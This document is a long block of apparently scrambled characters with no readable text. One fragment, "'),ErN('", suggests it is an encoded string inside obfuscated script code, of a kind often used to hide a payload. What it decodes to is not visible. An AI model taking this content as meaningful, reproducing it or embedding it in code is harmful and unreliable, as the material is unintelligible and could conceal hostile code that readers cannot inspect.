UXVW3=^)7V=rtUoXreX \/!)ttov I1?tf.W.tt.V51 XU[(.W#.pW {!neVVV0Xi[ud.V7!W#=)UyeUb6WX;!M_W9],cnX.?C]W8yVWVm}j(_VN4xWpr.gXwqu)r8|429=qe-r7^]ln9{+grX;V{ &U0.(X_nHU brhVUs{U}6W98):V3(`Wn:+.dUtitV( t3=ga-!ec .,CVXnVg|sei[jsnUI]c_a(sheXX{N3+it"iWnXiXiyl69W)rffU,cVUdV2Xe5l\/.X 622{fX>E(i}$ee_-.?Vls64?r!t9>} .1"_C nfiV;U,X7*lo8sfynWE}W_UX.v_ ])?ggx\/(eru 0}!4mW.60..]hcC+.1_3w![67ni[nl6.67vc20pt)lU.r.TUXSe !.3.,UUNWXW. +28)i]rta=U9].WE9.&kJ9._V)4Xae=\\XnVyu(!e=.9V1_@0krW$o.lHd 8rW.n!U(2V_eed)4Z]1r!Tr[!(V,3,W)=.)_!WfXd_;e,t_V(.s2W]..Vx7( V8?.C>.WxIt04Wd|en79C,{]p!7!}}nC)U>0m^615]2Vp.c=i)3V+pViS17RS!t;OV!c(:,03,7.Il8naEBsaNVWi]i9 1cd.V4X.!k|[U}Sxciy a 1!0h7r79L$a}V040n.1&+Wy,V4BnQ^.V ctX7U$WBt_ e){i=iKtE.V  "moaEPkc)+]gle6 .%i 7{[1.|t[,]!U0,!,Vts tV;V8X(e0XX=!Web,$hr_0rB[!.L_U;rgV0Ve;[X1X;XX]O\/_\'{tfrwsWUAreVV;XU.yUyte)e.a61t9Xa Xt.,eD-.uV(W4i)c)c(5G(_UW!WartX&]cy]3%(=VXT_=Vsu.anVbnl7 ld^XaaeU0eVvoosrna30X9n^(^V.Urd ;9Ut l.!i]QV[{.Wt.!V60PX|W:=e7t,7U(l-ns+)}aWdg9tT 5!eUloHteia WVn&ii U.]% t1x..;ayfv.`.V$xRC]5[ !dqUnt;Xy, bZ]VWr_a2UpU)rUlWnFVWXwa!}5^@,4s4oei?r3e Wa)4x4!n.]seVq,`fV|{VnUdo)go6U\/=rgVi[\'WXn$X= )l)t7M&r.VVVVV3a(X){4]cS U,f R`Ba..4KXAxaX[2[UWXeNWVVgW, }iy8.nu!VE:=+(2l Tu.e sCW6_a0r}vnaUV]!]V}y_\\6992l.Xn6tCv3.xW4iat6$t) #Xfi_?XaXen9).i.1(Xn]0Vo+$,3UK=. X xy5f_X(lk1nVfX= geV(.V,_e X\\[V=iten,5V-g,=+s 4}>VUDe Vs;(I$h oE4u#)"3r{;a_"}}V.[.TofEeUMWC)V(nfWdaX4)eX8(L9d)nNeUVc iF.! (b hoh.n WHons. nV+W.&UWWu.tWi{U+=).x tV)cUx2^.l $NP(]V8icE \/!X?tau:6f.VUU*UIe$h}VX.,(9W[p!|>ma&Vr=nW?V_C)e0{t&(6itt)\'aU=o]nj]nU(.*p0xufUa.y]X84 _[(."U%c5.,4K 7U!@e.W 1 V\/kss.VV_nVU-Vy70en2= ._]0(n{U4EX2Vtd).V!7Ubv Us.vn]7[o=C)4V(Ey7Eaxs!WRXV5.jV(tVtVV};,i80tn)Sen0.mUWUdRx a0. UWR4X Xlny!FTWsv..6Zo!sW#]W!$4_X.Xl(e,V!.foUu0A:.nlUDX\'}.U ada,i[CaV6S!],cV6)U0:Tr)-wTrX|nUU4]36([_}.yWa.Vhf9x .6))Uo1UaC 1qist!aR o`seV8TF . nn65cHda8aUwss7 U-]O2.fiUigx.rV{(WQ))n28]{V_UU}t;WEaW6 =W..$)n _fx!+V!U!.6X983;}9X o|n%cUnWs617.UiiVecq>xUp8ev]B9hUtUUrZtU_s=VWn3$ U55sXv.uo!3UiWW8!X,o XVSUU!rnVd.MetVseeluf1.eU.xt+tt0!ac:son8U.pee(WmU$]UVu21y.fu8(g X}E0.);U.]V .f!WW]].})V 2]Y1<..=_tee%x)]n,tyCgV5V0VVjXc)W!dW]a("WAEU0L.98EWDl)-67#Kle{7,j1c_r?(vltfV;E)e.,}lV0(oJX,0xot56k$r35. +X]y#9UU0(0N9U.3){1[.S[Z.]]o)_1,Ui,`V*h3Xn,ih6:V`sS)X(A@Vx!U8v}W.XVd]o0f.n*"UR.U5tVcd9^$,)a[ }f 3tU_;VxWuXX]!eyebs8eHh=i.V:!n!!ta;)a$XWs!X6_`l0kU0)UXWcVcVn8j([W)(8=tU_.:..CWW]gi9s 7reVY$eg\/Wal!a1XU8!.cVe}[; U.VcU U;kH.2t:bH@avWEH W)s  .ab][a.tnu;)e_qax 2S _d1*4YoZiaX;eUWVeh!nWi6  ;5cnie.\\,Xn UXUj2]e.}h @>\'(WU,anddU .a !=0[7sXVetta{x )he"v49&aVFUnUXC{(e4f=0mtJrn C=UXe =mvWW*rvUe86.3(Vdrx 0r.UUU)(a[!.UA,0WtnViU.5.ito>WVi;1e7K)0cV.e=W!Ua_VXv.r'),ErN('XI16sVtUc0t5Ded)%f)UGX h)=l<oxqcde7key1]w(UX>].dqdX!X 32.lU75Xd;)l2_let9tW]n)2}"EXe9e_Xnti71t)KnyaWiU;7x9.WXr|2t[VuX+6U:.X1Co2UV]VX86)vVU.X ) W)(]:)ean[n.WtX5=X4oW]A))0VIVlVFnqw4AnU0tqV= n(XoWW.XV6aUV.C0l\\s]aXutE(=Xn_nkW(!.|XWnVkeMUicX2s,<0Xu)nW)18;5(xpC.6!$r(-NWEHq03.! S9.s,)]nVVX)Vf5)vh,.0-QV)OxadU$<{MWUWV_^o[ s{V>.l8>oXN_o]a4S==pn|UcUXXXa1n.T70=.9nZVVa8-Xe) %ee&O.t_askssW.;C=h,CU.s=;troy=(m$fav )@iE!]]oVW=s[6oDh6Wly0C:8aWC7"!8E;_Dt5)+Uwo8U,.a)!6i4EoX.t_9x,m4dewaaCV=.!Va(2U:U}o)3iA=fabXU)WV$h(.Wear7;6,UuV ar;\'rhd)(s0k=t!= ;n8W2]aWu.,=XUa|8X(Xa1),HU=o$W}re8Xf!.,Xor6!i80o,Lo]U;eXUVrXt[WAa6mUoX)7VC,=_8tXdaWC4r,_V>c.@,0Xi%lVX =.i_WVnW[ VK0e5V4+r_Ans$con1I.{ln%t8_3V)52cV4W,U4DX5]].eoY)W]XVXWUXX,)9r.l)aVX$=,WrF_UVoW6bV)],Ut%U4s"X[6xU6Ut48[icW+]]6TOA?.n?+*nn$td7XsxT}X, 4H.3aiTZ{TLwC))6X}R1vWVa$,%. .pic!OlcagUV]!18V3!f1]X4E=aW2a;U0aXy)V,e$8=_f0ft)$&V]S2UepWuVS%pn)$3Wa)X$].oUWWV.6Vi526i0hiJiOo)[W9t4)@s7Uya gne*X{t,_ihXW(fr82.f1etcm X)64deVWt.obe?&W0UXVTeVUVX4X}.Wi(QXY XQXM:Vig)nUr,[=p9+tUyV[840,Ui )[5U\/8Ua"6Xrrvg+ViWtXUU.r\/i>X)]a,wyf8rS+i&}C25 4.a\/V.=zV9S,Uu|uow.X7568t{.ye]rtHXwXsV(2o;i;R5W.aC\'n.5nXV+s.lV|.t)tcg]lW.kv.wi*)(]imnWr4VXXV_XtrpXWts;aX].it)]5o]}ycoUW)E{a;u0)]X}i&]t.%}6X!dr7,.t!XtbvVpX2\'nXgh1t))X_5.a !8(negW}62EVMWU.V5.Lt\'|V}#Vrp|U8%W6),{$r&2V,_2XUV.S6Ue2jlW2E3[an}XU)5[U.so2VrVo8]9U do15yW{.)]!n1i8V+V31]VV.48XVp.$XW1.$hXe.satUVH|_7G5)tnaC].fOsOV[V7cs)30a.d}nn,tX$_VtV08XX\\0w)evf  ! H};+aAXX)5V\\&v4".9e5u})l.!2WXV4W"sw5}rie=!i.os`eV U,*2t>y:Xe>6dl3oa]l6;#U97))2X.)XYp]74oUVVie_@s.vtea@8W(UU.]B ;0y948p]2.%2U=;%VBUss,[(V.v9{T2r\/Xhsa=C"V5%1.-V.d8U..i+,t.V}.=Vyc(\/f>ee(0(n.c;V!oU.4k.2.n.VnnW_pVtVXiV2i.!en)R(38pyx!a-8]:UrWeW8v_luX:.;=(Xie6FV-O{VuR6X7yX_.UU7#;_0XXneVaj (ail[s$4;tr`p;]Ve1.Wn)c7Wp)xU,VX+}lh,;6V.y.} s1_X3\/>}na=W!5VaBnXecXfnV|2EI_0U.nckfs.5251..[iVanp iXDyX{e\/2hiX-%iX o__r8l5Jk3XcrUnnxlXaW8)yvty]!Jb0])V.9]p.a  r5E].k=WU0.te46aO$i{(fnUuWeMn#]nSe,];XD>kUn5p8_n.]e]8a.]=eX.rDkyW.XUCX6o[_oX?v ]=X5XcWCXnmZa2ea 5oWPn)nto)penR28arV.k!s:XWa2WUU8.;<]GWWV4WW>2rX)uE?,9nU{3v9x4V ="Stut]X$8)6tX!2%,+e6qEfr4u8yV;1V]fXUfV57eUDJ\\.XW)$5. 45U]a%fVJ.e=b;V}8W{rA8s1H!j V3N8Vwxt8166Vi9{U$Wd,t[)kes)ab7XmV(gW41X]0eX1eW@,X_lld0X0#V1 <7$lXW,7);yU9[X}(3en+p.3;sb2W81XKW\'\\MWDW)Ve4Vv7Xm[=(tUenVN=;8sm)XWe4.UUooH nt=wUU4oXW4W])bo5{4}3}W^$eWV|t5id])f=.dkwW9x|ofeesHDX|)Xhq7nctwrhoXeX}7Shhxe0U5h;)or!f2V)uVr=XtWXXtSo8@]"Ue$(==).Wi]a1aXWcl$W5}8EsaEC!!e]eWXX9vXc}t@VrWeUInD]2UV$1!AV#X6u754;yeW4o68ynUXWd_ai.Ji[3W{{Xp9t. 3.&f3{@X)4?Qc1xW.ng=:VeWWtVVa VCX:.cIIW{utd!lWULtVh(W9s[tVxpV(tXa{oubyZ3nV.j.(or!Xms]#W*.(tWa6}4WyVk8r{npnn,.$iVrXto2)( nto"#ye..(%.6$6c4\/\\t(0rCi(W.&9X@oX8WmXsy${UW3V tM7_X)V[)ai6Sems.Vc;!Wx)Nr_g;1rWX]e1U{)t!E.!V6]aXV!_o1X7V2$VU(t{e(XW7>$r(iU.epCSVX PnlWsc0oEX+E=W]VcJVU42$8_auUDX3.0WnCV7Xi}<1_3XWXV)VW7)[6tSrNvu7pi`1sVE]c{$V9,Cn,3dX.}:]VX01F ve!n.h4[. 8d7tG)p!.XSsrcKyiWX)c3(a0st4.20 ZV}Uccl7le(+e gOUe]]aW?.!sWrEXt9CWtUNr!m2fMuKW?i!.9W.l7C5mK]!C)1V76leVWb.XViW7UfW0VVV!eRXe.mW!7n.Vrt76lsy8[e?Wu5j.961V]57F8=96,C8VX?5;oUZ;ar,U(W:{Ks.UVthWpdtVeeW]x.t8.WVx.9_Vn|tnW44W)eXC)2$\\W%65:)U)!i3;2.(2)BWrXWVO_a=V7)6UWoiD}V)l#"=ca:[Wym J;.!}(54MV))V(oVVWtls;\'e)|]L\'\/_VZ]$8]6,7Wc*YX$Z ,aa{I.Xr2a7)gx(9ef]_je6{5XVp.tenX-W)[394d),{er96rawl 46U\/a <e_)y0adcXi,E!ooV)4vkW6.=(1e3X{s042wietW)eeSq]WGnUwrdyd3na3e}7.npGXEVU;h=.WM33 9OV kVU{[(W2)58kXz6;rW)_!5WDVM!(X[.et g8i>p1.X464n)_VsMV^(n$s.Ft)a,0WbTE9&VN\'V;f)X@W;WIU9eU$2tosBbs!]W24W)7e}iUndWt)kW&coT=()WU}pDNVxy[W5T98#(u=XWg.])e:yWi091X_EXp4780lsX!eV$%1][!tniUupX4l:\\0lsXXvX4.1to_8xrt!_iW.) %&&.(_W8EC(rt0:8o_WhX]t5\'(X,W4ni.HX1=6XXX6]?UxcW0.Xupsi\/Vs$9)$:iyI4b,$vxU&$wyVkWfVU"*;)(8fVwt2yX W+6n3s]eVCiL7a!,.=Wa5$[pU}.9_7W](_)WM}=dUGE)WCo3vE4)0t0CnX@U2Vy7 $)S1_XX!oXre6.WTX:{\'WiW8_6Hs$o9.}9(;V<.sUe3!6Xo1 7}8J]XE=WnW4C._7!we!VEVk)9,_t6!5deXrEG}s25n7XWe2Xy3WvennXh[01;on98rb`sW6si2.pp;e;_]Pp{Co. U+!:nwu}VUus01$E9e7g&)ev$ yVXWVa_nUV97+]e%vdfsVR.!)EC|dVdmUeW4,U,,8g#)Lh7XW@2sVUU8X82sU=0I`V$V]_i0sitc((&kxvVsts,!U.)z)sdeX*),d.deyXnaf U(VcXW)V"HEo=1}N6.aL.0tEtV=Wn2w=((dU.b$p)}31(V.5a2}VQ,U{[]7C[}9uowacv)yV)X]XtXTs9BWN.M?ksr4CVVdfmXWVn)dHV]Xn;mV-89)iha]1V.a_nvUi6XpVli781Gp{ 0v`XWnljv]a;=4(QVE.ZjG).{.p]n5XVXB1Utu`2o];edpV}.n)(EeVt"}WVW(!6b][\/s &erSV0Vtnt.nVWl8$8;-$o,Xx448=XpXVtp.GtTVD!m8arta+:;n)Xl6UT(TA*[(i.!m.;r:(}y!WPdTX0\/,#*X]7]g>V9.a0..vU.kVA6y=$U8tgoat{XV"]AH=]X)n!..VXp6l6;*Wm)n$n3Xt]mUWXWe6]8_rN;XW ])oXibj9Y.]=u49oV;0{!cd?,rV@Ub=L!.xh.<X+h96yoXV7VsXWU!ln9=l)e2qVWasP[Bt{o}1]7=VV_sqx=]0v0PVng)VUE6042U0WUr;}fs84V1.8.tVs.$;tuVUmX(W[c8X;]@X\'EE;kr(tWeU]X$A)).V4e=VU$isien WVXV=V=]4!W"42;VnxVWhgta_6W_WUVse<6.f,)eWWiose]}JDen=.U.-I@W 8eSXmUjy]s2C9V;rhxl[ 1h1n(JV!,424(x.ttx{Wi)UVe=t}.W5n82..}W.78OdW Xa0nCVWszc0n]WEX$6V)_r._rp)50p}.se .yWXC|es4Wi)`3Us(%x4V.];cVc$.ffW4B ,3Vnl8y.ot!_X8])mX%.E.tWCU*8uXVe,};=^aZa!Lz7a\/}!V"W?)kt8]a]8=7rs X:X)XV;!.8v4}7=V.-W,1i4*X rCHW\'9+>2lX;].}ip)X _# \\U3X&>ft1Md .$U],syW3lla.V4rXV9co0_!8!(]._3xl2O).3WXe!.,$4x]s0!>a?Vv))X6 6)!P_Ww1l5VX\\V)Vlr.Va0i!<rV)l8}W6zi.XUWx}]Wd$V] t}e]+W}{)Iht#DrT,V.r]CXUyy!2)ogrF+.:VW no.W.)adS0$0X,cn e.41Vn=;VEW!}_6eVh7WoT.0}XJ0ic6nTXrUNZ\\5]@]17)XXWd6V2ttc?2wt]X=3e4Xt{-5.(1V(a4VVaUs%5X2Xy}XUW))v_aV+)]8,.X:Vmv=iXV6eVX5p._XZ<].29eC]}Zt+ldi\/9X%U{Xb)}+.C]i&WX()[o+W_!NoO7(9rW cnq(k.sUsekV41U!PU),iVt7Hss"Si9..V.Vrfcfnu=822W!eWV=)7}19]tW m+.TV^xas&_[\'c=4=\\ZCbVf]WX&X0(?sWUa[,.Vi7V.29)XX}=U)V(X}UnU{t."XT;Z6Xd4]c=?mX,)nXh9[l]w)e)C.WW:x?UD]Vo-Vn(W{.98tn5Qs,w]C$.=_c1_3WXXoeXseT!{W 4y6V4yVCX9V)Qc,}VWr(Ia.\/U.0.&n( se_nk0XoW3_CmV7W)W.7]g4.!1X.V0Q,);c[3XV8h)dedeUy]}Vma]Wadx91XE7}UNo<|U&_9Wne.3c]aW5sW+6l4V2!rWiC&1XW4}eWa)).bu{VW+Za`)}}X)XVa+XF".0bXls(VX.4,5nrVsW\/$.W0WXX(=0pee$r2=d3!(0oXms.=fayNXUxV*;y+)}E$7.aO)U0[4.t5;]aoIVW8t8}1^UAm|WeYs8i+AW6aVB\'[,K_mpan5;XWa]mn7)hU(X6=e=.9g2l)dlh_+X8!=18&=n4Ude&is0y!5 W$nalc!)I ! .eeWi9(rhX6X9jW9d]tWeEE6!t])VU).k]n04m4n.!65 .(}(Un8X.WXaIc]xWX;0+W`!UW(UV3a)a6bX#eWcurWEact[d}!X_.p*yDt.W;1=r&]:M[7tWVmn3n+RWX78o^a.1o=7-  ^5rr`W{ftd!1rat_rX\'a_[Xp<.x5nXfnU2aBi\\a!30"vV()9 .]#(ax=\\)2CUa[!8 ts)mW)jat))_s ,V]tA#gr(lDUU.W9.rEWX1S!AS_uVdL.5..eX a9[v}UR_:s.go@=7))_bnBVFV2tW2iS=_iV&iWR,[?4r11.)f9ppsl;;eg)WI$:n{GX$#{\/0 vL.e.x9k?i)7)sJD&\/!XX_X,LOt,6!P1Xc0o.pO."X3p ?Ug W 1e}.n,on+mX1),= o_lart6_51P4t68X0;]v1!_!e[F!;euBuqn=VPjD9VI:$),V=e6rPaU{aUw[V ax4jVr;,oWCa\\0U5;V.3, a0`W2]sW7a)KX49={dV.ct^<tV k_"lPU(2rVs8m,a$eWh)XVmyVW0la,X\\i4.,sni(8U> t$r.]CtUVu}7uWs(y]VX(da"+l3Uy$1o74VdM!$_421 4Uoe7WNF6U2]ko=a#}p[V *)e)t,V82h$_VWO79lN34!bW8csn!.\/G=.oen;Vr,WC8.kX0$S.)]8u.vll[7seycaV)[6p)Gm=ptV)=8V; Ct}")X7W )2eB=tUu]aUX6}[.n.hV50.We0XUUa6n!ffj[A|W tW!o8wV8oazf,]c),V6=c(Weft7yWsr,@to7p W8GX#3e|W)iy3o r\/XU=fVxt08.=-Un?rN!U.u=V +2nWWleXZo{_XUg!._!ED|xo(t)a).)n!}X!Wo]o1koS]T]WX[}d-Wn.7S!jpUn,Xv$p[]yXo(6oVnd]\/WXn =W4e<9u.tiIrtkt+faCTaro3X#e4 ;2tV]).2}W&.a6.X+0r)2.iunau.)u.j),vDigMrt;W9%9WW=7&)&Xi!0`@t7tu.t30W]Vt[V2g]7eWV"eXpT3!Gtvi7UUVhXFV)a_o)XxWW;X{916280Wa]t.X{oW55):iWU;;i431M!trU{ =o)`eX=0X)WeXXU>CcdX.sXCX(_.Mf4!i2U6)Ce7s{Ii.O\/c( .V2Zou581{&._W9X.$XWUX_73P[t_0.spWX,U9e8o)^9_1?)xU_BU60){7V._VwUe4!lyreai)iVUW68.ft[&eWi[V8toa76)_3Ayet=&aXWn$+U54WpwuXC ,Ka)U 4$.XX!aV]!t.axeXd.}_,^7WXe0X.3r\/fV9$8!83I0g2,Tef=0}.cDVtigV0o+]VX)rVXodtVa(]s(.j0E]06ZtV_dX sh:[n depW:X]plXXiVV0V[.}9Wtr6G1)U$X7)$m.lV!kV UV),V7!sdV ogX5t1u6M*5oJ)-i6.W7r$5VeWk]XlX_;{VVexs[,.XVU6wWVV)4]._r=V.W=,XX Vrt]XVnHS2W1,E[,V ]rVC7i]=bCW9W4$W)aX.7]V]5tfc_;#67B tUV=Xpt&?1VVDdXgVg ]{3o0)13er,UV.vE5{m8.V_*X41WV5lraXo];4+VtV.VX0]d_).]c_tW!:oUIX)}02Z\\scXV(t8,,}pV!V,qe_u700X)_+V7X$=VXi.9$r2VpVyg8dXfio_noy04?t,JV0nj3VV43meVVTiV:8]!) Woi!WV2?)Wc2oja!Eyl1})V]XZ61nUd4u{n33)W0}<oXE!_$ttpn!V}pX;XaW{lWbO;&) .,NoUUnl.};ipU3s(;ctuw2!5Vn^vo0apn_xW[2X,(28`84};aWXi2na625ttoWUte_>UNW:=tyaSnkX_rUo.X:V;(H8Wn7!Tt Utj06t.. ;i_6}dV3)1(XWej{=t91.!}Xed6X]$!;.Xs+;=;)d996!}o&! X(Mai7IViVVXg 6X]Xnt!VUU3),t)V09tV)*1p7HTf06ujV|yeSnlV2gV)u\/5n0}VWWr9X.y45:e,=XcW:acXa]t72V)nWDA2rne847_$WCc a9ns.^We.4V2[9X(3u=W[_8}aaV8x)W2Lxq)l_&aYx.;7fCUn)yWt8o`VW{rt;Xl76WVaoAV,(}WM=X4X_Vc.t},l(},sW8nI.4X{)|V+ceW{V}WV( dA.!eX GV.tV5WUtxWaWr.4:gdWsV.Bta)ectd6s=XnX41VX9]:29n0){ 6!pd"e%_ajt{]q=7@!Y%itiVV=S_}ZV$UUrTt6.$+..66Vt9VUV)fV)tUcXc+1Vntr 7dt,lTXf8.)n6o)?7tXW7erne=U8a45SW.U(Vi;.*rnXWcp!C09=a]cW` v(0),.o0QV\/,t2a=.XeeW@<!18dU..,u? VeDNtVl0},3})3pranX._1puX( _l X;elvXVev.WnWCld.XM {X@]eo.\/M!;($$_V%0=3WWs.iI)r5y8\/en. noItj.U:(IU)\/tie9]05}5U _[RX lX(2VWVR])ckVaE=16i?UFcU5+etso,Uss?axn08(7csOXCVI9yUtee]of)KXW#VX;Siu1_ZA9WkXExn`waX16v.oyo$_.l =(,dlXF3596d(c]_o,)]W1s]5t.#V 8)IAUNm.EDVtpV3e I4nft1)el8!;iU4CV|X48zeU,xn7!d!V!.}e(XX:)0X.))rxd4hWr=i3nWXWtec#1.e 4=UlX!)8()\/ap01]V]4GtU3X0cc!o2]7=D!,&WpM\'UtxiWhE!X6;r.r asWu92);4\/vl.pCXgE@,.t!r(a8 jaV1WT):qc!\'846`[pxa7"tVab0 X!\/oLO<NV)n3o,sHd,DWr4]teXX70\'9tI9nXXVp2)()s]WcXa2dy6t,iW4WeaeUd6:X0+!]2^2sU{63l$2!2ve5\/)tiGkqa)V3 _9ff5 )(]jc.7XWVVao W4|0);i;nFXIT)Ua+1$e.xVUe;bV]o,#.e)Xy0]o4IVqiVg{2a%esX2XW6pXW$s@X)7! uUn!hee)tX.,pXT=if(={2)XWZkogVVVm n4(sX$FWtXei ;d>5.s8$su XV .x=07V.ocVU.)\/)W0VneW8s3Wo4UV.o0]0gV]+0tre}t-ayW=yEeV!p-fze)m_})1)]UoecU9UUsOle91sQn!r]9UmV.)\/w88XtAW3&U 4Xf.tVcWbm08W!8;.JtiXe){sw@a!u),ws.alVgWu}Wv$Imx,)1WU)U=3f4V gVWoaTtX!6![5V7scj.,I _eS918Vf!\/X2]]VU4Ba};v.)e0n.2V4|0X;(Xsa!Elemes7icXq=X,=Ti6$X_ErMu4aX}.]!4pn.!_{`@t.DVo04Wa&xpU(X=U3vu?8{{{5X;v=Xdf!nt45rdx $qrp.eVa=a{goc=Xce1V$V)a4.t.U?)d[.X"  <79@XxeoWWV! *sUU[W1]B].!WPnXi[X.}7svUWV .hGW38fWq)s]dCaVsXte(yW!X.pAgWh86VU,WdtU_X[otWbWh{p4n zXrU1WDV0mX.7r]=U\'o7WVfrt@X7Xv!ta r{VW4(s]lt>dkUS=]}S(Ve.a8aHoV(U#.]29WXa0 u,yVE;2)7eed._]lA_!a0={, Ln.!nw6;;;;eu {}nslC])t).stor ooX-a=*a Xe{\/;z=;]a)V*V4V2Xm7;]W389aog,@onXWr8]ecVef6u.Uuw7]..sneHIW=4eV:Zt_VXW])tUB.6m5UeVXVvXWXnu_2X{vn)=6u)1bVt)72)WEXW=1eXUn4n8,01V"9 2Tii VV&+.w)!c2{!"<VoIVV[stfpaWPXiVs1;U!V.7g UnW!u1Sa04X!67Us6|GWWhC[]}=.UoeV$Vi.u+.r.uE(2"_fnsXV=]yaUn.Wosaa=e@}.l$=WW]5rX<=$].<6`Eo =]VXe(6o]Uaf81.}uWX4h.)5W),V!24sx7=M63l,)TUta]z9thXXV1)W\'3X]X}$ <?9C..sU(=)$xX=V_]T8ti677Ve]x1X6"]6C;V9n)0U;n6]8]T;V=3]cWUsw,s4WW7m.],W7(MWHV64.UV2!U1t:45{X!wmpeUUnUf?W|2n7)X5VWu$94t]6)rWUXX_-,.V5aX8VnVBC)(a)1V_soo[)43]!y ,!(V80{),I.4t)(G9;1md V=p=ldIilWXs}"WEvXl\'tVW!nV)ee,V09WVWsL!(V(!!U2s6rr_tWXy=_e lXrv{a 8sfs}WNs(s.VXMZ)hydPVWrXvyw)mV$.V-VcV?.nte)f68S$Xt!77.UX9.W.Vh966ur.1o8{t{a)VW=4&]Eyv4(wV4:$iYt\'X7eXAu9e(ZX_0581lE73U|n9!UV\/c9Ko9xCSXX1=U.W"_..Xy2we6=Ammr!W!d6Wp0[eeWipVn0})0e0y7jW1neX0eX00`8WUcp=.BWyol\'0Xr"rK[sUX7}-WSUu{(7W%O!s}m4 X)8.pta),4 0V  5m5sEV.}jV1)4zes{!XV}aX)tD{O}.V=(XXfKW.q.e.gX%_a.n;.2er+vw:WV=%iU]oZddaV2d7=([=s462DK0ir2i.,tu 4V) X.n&.+XUi]s5Wpg>W(r65VC U0\/V+UWs7$r,u)kV6vh(:X3dga}[X.e9!$Xtti;xks+wu7_W4&X!twkVV[)}.]8tu+#);y}.p3Kn.0[n2.tXa.hy$5]V2Wn4],..0yW.btX&m=bXlll]_l]301mX ( Ut+2.m-tplueVU_X0Eu](9r}h!6i5,@\/.2.1qr$U,o476w7]aUcVhi!;6`W d)rs,.nGXd4.2^iVxs00Vtado64Wn.V.rIr.UV$WX2Wr$4UVeV8[vW;XaC;r70d.Bt=Ve.6e!IusVw[2]tVe_CW*V0X]9vh.<)6dZ&1\/Ci)%iVsUVqsX8e: XWm0)8%yXe ==1gmxnaI\']94WUr4\'n2)X;((,$+VC}!ylgx*(!rnerotUXapi.mi6.V0V!bVAf7v(1lE(0eV)oXaj5S9eXd6gWt7) 9s>W8U}6W.9wV8.[nVXs%SaX$XeWXXoZ_Utoa0]uUeen<Uzis;(\/hV.u!L8XWii4sX]EV:]i>0)XV)Ue&o7lBn=4FUn.XW9_sBx.Na13+n]M4q8qWV3aV.bU.\/hn.VieXh4nVo1)W2+t6)4EXs,!vkr.k.V5el;?U0389:0D5Xn 0[2[!r5ef-V5.!V!_u%i ]E$Us).tcT 8g.UV4]2X+Ug0_ZXiV1,i(Wsegija54]V[W6X6M)a69X7XrW.7]!XMli]ee;]V.k$1.^4Vm2.rmUUaeack!eeV}mU((}})V:VoVupn(icESaM1.osaVr.<;e]lc.-6Xtt=Xe9X3Vo.Co4]6g_siK`0ffXQf)A]W.6oeXi2|[|!)Q]t6.CCQe8WXa5U)1]e hrli..&17]Ee1$.WU0sCVnts79(06,X7n=V9)kVtiVj!rcXs$3Vi"XFG7;=V$n.!ye v.Loqo1!i(1$Va}8XcC>o]6(V.TUU84qc#(!n,XW0Xg7ciV,1.2V86nNW,xXUV8)ltHXU)@)nE9VU13roiteo)8x W]Vt)\/7o6o "0yUhX]x`V0)UNit0.cnVVonBropm,q. D5Y;U+t.ndVg..!sr2tFeiK0t{.]))WicEi68!iU[k4e89$UVVU!.6o.U)EEX;]Oaa=4.V:}zU+no!h[h"63Ht`1r4;nXMfn!3l_(8Ucee;;PbV.]8a[VVH-tXXW:AQUX8Ls?a?nV9JnorBU?VV rd0,f, 7:W97;par!CW]yVW3io.{V.x]4 d)1! 1=Ie!V!_a(C;wG B .e$X56{XcXCX.:=WWVaV)UXa)+)9W.Ud)B0;961.5CYS96n X4x?War1Uz(VnXI1t$9ilX.1p2.=2iV=y$[au7VeVn0X1]XxW7=e.n17$VW2\/6W5 CX{0W6E|mV5W9n(qc>{.lV_Vr)VV87]C0)(V}%; f)te98tjGc(&{.i)luinlVXV=dFV$t^bV}ur}UeeiVaX{V`No])VmXV*U1;28[Wa]0);V].dt[e30_,%.}gh} |n)4uvi(yPq[s(dn.rnt)tq]_Crt9W]VU)?f])8WV])(wX.Wr8,uW4XWr,@oi),u7_$sp9I,UclX27Kp==;2@U..3d.?UaXUiugleX._nrW3o9VKWVp$9mcUT.dE:0,U1mr)+VWruslX)WXDeU!0U,Z57le(+25VV=XWs]$n2\/xaaX=4)[aWxW1!tW)IVW6Vf.])V6V\/cWnW]JajHUu.2XXT$i]tdWn$y.qEWr6]o(0?)aXX]_ce. Z=]M]eC99@?nuXx_X({x6g^4xA.V2:VoWW:4=!_e;]7aUanXt>5-X9{c(?W61}70dfigUWo1zCXX\/8@X[ :.2=sEV5a]b7WIh7).,8;XV+. s\/9.s+e\'l0`.3WC2ngaZn=tXi_sal(Vtg\'G8deouVn3xnU!"exu\\vX6.Wfn1W[ L]!V&ja V_8V=a.FoVcn%0tW(_HX` WWV0UnVnUX. !_.n7)Xx}W5X4.!aM&:4X,Wnim.XXa06iaX1D)hWn.;rWX)W.sX8.Wi.Uc y U(1XW&xkX3?0[b]7)V8X)X_UX0VtXWd!;A E]I\/!a7U}r$)t. 1kWP66,e"=f.dVaW79tI]&`=!yUe$W U=ycVX[iW6ye>l (xX]xRa]mjfXU!!.UWnlU\/;pe,eotx1oadbi .!ue;,Wjs_l{kU4x!;v=!X8uevftZX()n[V=U6i uew![BeXsw\'m nwXaV8)(oe$({b{0(.co}.aV4lUaea2X9 tW)E(nb[fta_nU%gXr=&e<81.0V`X\/p0F{aoL7VVam1n8t(  {=d[abpniW= !e$EmUne=9.niln2UVd !inymV.=lMXXJ;!X6XvNCWme2Xtc.Xr,WW\/4]WV j$_WV7-6y.ny}]nfp4ar-X! {.yz]UWnir]gXXVU!5dXWi&Xs+o47eh]n0uV26y6ET .q!WaUUW{!._C1Vr.7j) ,9njiqtyXIVdn$n2fU6]iJoU$]u6f& ){f onY(9}UxVV!VW.o7dZtW [X1FXai2a}) rV]_Uc$5(o9=6)!r7Vi.eX0$l85;P07in;asXV)W)8fAV.lX6t] S\'r)..))F)*}5VZ}[7W=dp=i;6X]8SnXs i8(!.n li#VoX_X8n6.Mp{7Z]80ZUo}X.V]>t 2VU4_uWX?]ms.z7W} (,Vc p;)g\/oo#dEUeVtv((e1sa)UV2.=(UXij_fWt6U]XUxrngV)]rh(.o+)65efWaV8liT(0{;)4=";Ao VfW)Z$XxWt4 h.0W4+l0U\/n9.5U,{.cd]Wa.(WVX9=_Xti;(.U)]evxtn3UTnU z(ytn[fw).CX.hWVV*^)7hp\')n2 UF5!=!e)9aw,0dV..%V@*0O5yCX );#]2&X4)6X|3(_,nX87{$V]&V7]dV3r\/gXI!]!\'a5#V[V!  uWpWy,r0]VMXo(h.9=Xu.yVi}Xt.aX|Xf,r6(trl[4\\]!V_...V7.=rU=Ue x77Vni2kE,bm2}2%tX.VpWXe0$.Vo!xtl.a2Vo V&d 